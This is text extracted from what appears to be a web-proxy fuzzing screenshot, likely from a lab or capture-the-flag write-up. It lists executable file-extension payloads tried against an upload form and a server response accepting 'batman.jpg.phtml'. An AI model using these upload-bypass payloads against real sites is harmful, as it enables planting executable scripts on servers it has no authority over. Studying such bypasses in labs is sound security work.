 Request Payload Status Error Timeout Length Comment
8 .phps 200 404
9 .phps 200 404
10 .pht 200 356
11 .phtm 200 359
12 .phtml 200 362
13 .pgif 200 359
14 .shtml 200 362
15 .htaccess 200 371
16 .phar 200 359
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Apr 2021 09:01:57 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 171
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <div id='uploadreturn'>
File batman.jpg.phtml  is an image: <br>
<div id='uploadok'>
File batman.jpg.phtml  has been uploaded to: ../data/usrimg/batman.jpg.phtml
</div>
</div>